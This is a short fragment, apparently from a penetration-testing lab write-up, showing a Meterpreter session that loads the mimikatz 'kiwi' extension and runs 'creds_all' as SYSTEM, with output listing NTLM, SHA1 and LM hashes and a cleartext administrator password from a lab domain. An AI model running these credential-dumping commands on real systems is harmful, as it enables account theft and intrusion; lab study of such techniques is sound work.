 meterpreter > load kiwi
Loading extension kiwi...
  .#####.   mimikatz 2.2.0 20191125 (x64/windows)
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'        Vincent LE TOUX            ( vincent.letoux@gmail.com )
  '#####'         > http://pingcastle.com / http://mysmartlogon.com  ***/
Success.
meterpreter > creds_all
[+] Running as SYSTEM
[*] Retrieving all credentials
msv credentials
===============
Username       Domain  NTLM                              SHA1                                     LM
--------       ------  ----                              ----                                     --
Administrator  WEB     161cff084477fe596a5db81874498a24  d669f3bccf14bf77d64667ec65aae32d2d10039  f67ce55ac831223dc187b8085fe1d9df
                                                         d
WEB$           DE1AY   73805069e2c7227f110772875f1b0e41  b4c99cab2eebaf54cbd0076ec4869f3ecf57929
                                                         5
wdigest credentials
===================
Username       Domain  Password
--------       ------  --------
(null)         (null)  (null)
Administrator  WEB     1qaz@WSX
WEB$           DE1AY   `rivzEuKjb1zX_:+MFm ),F:+Z&;D edXt,h`aQX6m"CA&r(^+k^/wBEl0C&>4+2>jy:mGgA?'HKE_rxjdU$#ZHNhx/32t!t;c5\lo .SMi
                       i3d=&)BB\0bo$